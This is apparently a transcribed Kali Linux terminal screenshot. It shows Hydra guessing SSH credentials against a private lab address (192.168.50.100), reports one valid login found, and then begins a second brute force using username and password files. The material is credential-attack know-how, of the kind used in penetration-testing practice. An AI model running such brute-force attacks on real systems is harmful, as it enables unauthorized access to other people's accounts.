 File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# hydra -l test_user -p testpass 192.168.50.100 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 08:12:06
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.50.100:22/
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 08:12:06
┌──(root㉿kali)-[~]
└─# hydra -L user_file  -P password_file 192.168.50.100 -t4 ssh